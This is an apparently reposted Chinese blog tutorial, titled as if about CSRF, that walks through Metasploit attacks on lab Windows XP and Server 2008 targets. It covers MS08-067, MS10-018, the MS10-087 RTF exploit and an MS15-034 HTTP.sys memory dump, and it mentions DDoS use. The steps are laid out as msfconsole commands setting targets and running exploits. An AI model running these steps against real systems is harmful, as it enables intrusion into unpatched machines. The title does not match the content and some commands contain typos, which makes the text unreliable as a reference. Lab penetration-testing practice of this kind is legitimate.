CSRF攻击技术

Posted TAO爱分享

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CSRF攻击技术相关的知识,希望对你有一定的参考价值。

1、网络服务器攻击渗透(MS08-067)

用到的靶机:win xp

1️⃣、启动kali,输入

msfconsole

出现下列界面



2️⃣、在msf框架下搜索msf08-067漏洞

search msf08-067

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ylIYEdPI-1597553213115)(#MSF.assets/1595579097351.png)]

3️⃣、选择编号为0的木马

use o

4️⃣、输入“info”查看该模块适配的系统



5️⃣、配置要攻击的主机IP

set rhosts 192.168.60.150

6️⃣、配置完成后可以通过“show options”查看配置的信息

7️⃣、完成配置后,执行命令“run“,是模块跑起来。

2、 浏览器攻击渗透(MS10-018)

用到的靶机:win xp



1️⃣、启动msf,搜索ms10-018

“back”返回命令

2️⃣、msf框架下搜索“ms10-018”

search msf10-018



3️⃣、执行0模块

use 0

4️⃣、查看该模块适配信息

show options



5️⃣、配置相应的参数

#6️⃣、(run)

将框内网址复制靶机浏览器运行一下

7️⃣、根据提示选择相应序号进入靶机系统



3、应用软件格式渗透,利用word去渗透(MS10-087)

靶机win xp





1️⃣、启动msf,搜索ms10-087

search ms10-087

2️⃣、使用模块0

msf5 > use exploit/windows/fileformat/ms10_087_rtf_pfragments_bof

3️⃣、进入模块o后,“show options“了解详细信息



4️⃣、修改其中文件的名字

5️⃣、增加攻击模块



6️⃣、配置完毕,run一下

7️⃣、找到输出的文件夹,复制到靶机

8️⃣、运行复制到靶机的文件



4、CVE-2015-1635-HTTP.SYS远程执行代码漏洞(ms15-034)

靶机win 2008

1️⃣、启动msf,搜索ms15-034模块

2️⃣、进入1模块,查询模块信息

msf5 > use 1

msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > show options

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-mis0u8DV-1597553213131)(#MSF.assets/1595599731375.png)]

3️⃣、根据查询到的信息,进行配置

msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > set rhosts 192.168.60.166

rhosts => 192.168.60.166

4️⃣、配置完毕,执行攻击

得到靶机服务器内存数据

利用ms15-034漏洞进行ddos攻击

以上是关于CSRF攻击技术的主要内容,如果未能解决你的问题,请参考以下文章